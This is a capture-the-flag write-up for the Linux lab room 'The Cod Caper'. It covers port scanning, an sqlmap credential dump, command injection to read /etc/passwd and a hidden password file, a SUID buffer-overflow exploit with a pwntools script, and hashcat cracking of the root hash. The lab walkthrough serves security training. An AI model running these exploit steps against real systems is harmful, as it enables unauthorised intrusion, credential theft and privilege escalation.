
Description
A guided room taking you through infiltrating and exploiting a Linux system.
| Room | The Cod Caper |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Paradox |
Let’s deploy the machine and quickly scan the ports with rustscan,
1
rustscan -a 10.10.83.110

we got 2 open ports. Let’s scan them in detail with nmap.
1
nmap -sV -sC -p22,80 10.10.83.110 -oN nmap.txt

Scan results describes that port 22 is running ssh service and port 80 is running a webserver. Let’s start enumerating port 80.
Visiting http://10.10.83.110,
we got a default apache server webpage. We can’t find anything here.
Let’s brute force directories using gobuster,
1
gobuster dir -u http://10.10.83.110 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,txt -o gobuster 2>/dev/null

we got an administrator.php page.
Visiting http://10.10.83.110/administrator.php,
and we can see the login page. Since we don’t have credentials, we can try to dump them using SQLMap.
1
sqlmap -u http://10.10.83.110/administrator.php --forms --dump

we got username and password.
Let’s try to login as administrator,
This is the box where we can run commands. Command Injection.
Listing directory content, ls

we got some files.
If we can run commands and server gives output back to us, then we can also read sensitive files.
So I tried to read /etc/passwd file,
1
cat /etc/passwd

and there I got this user pingu.
Now since we know the username, then why don’t we attempt to find the password on whole system,
1
find / -name pass -type f 2>/dev/null

our “pass” string resides in /var/hidden/pass file.
Looking at the content of the /var/hidden/pass file,

We obtain the password.
Now, we can ssh into machine using credentials we obtain before,
1
ssh pingu@10.10.83.110

and we got in.
Now, since this machine don’t have LinEnum script, I transferred by hosting the server, python3 -m http.server and then transfer file using wget.
Now that we got file, make it executable and running it,
1
2
chmod +x LinEnum.sh
/LinEnum.sh
after scrolling down to SUID section, I found that there is a file /ope/secret/root which has SUID bit set on it. This file is and executable.
Start the suid file with gdb,
1
gdb /opt/secret/root

The following command tells you exactly how many characters you need to provide in order to override the instruction pointer,
1
cyclic -l 0x6161616c
Quit the gdb shell, and in the system use this command,
1
python -c 'import struct;print "A"*44 + struct.pack("<I",0x080484cb)' | ./root

We are printing 44 times the letter A to fill the buffer, and then we provide the string “\xcb\x84\x04\x08” which represents the shell function, therefore once the get_input() function ends instead of returning to the main() it will go to shell().
In this task we will achieve the same result but with pwntools.
The main difference is that we get the shell() starting point from ‘elf.symbols.shell’.
1
2
3
4
5
6
7
8
9
from pwn import *
proc = process('/opt/secret/root')
elf = ELF('/opt/secret/root')
shell_func = elf.symbols.shell
payload = fit({
44: shell_func # this adds the value of shell_func after 44 characters
})
proc.sendline(payload)
proc.interactive()
Save the program into a .py file and run it.

Now, we can crack the hash with hashcat.
1
hashcat -m 1800 hash /usr/share/wordlists/rockyou.txt --force

And there we have our root user hash.
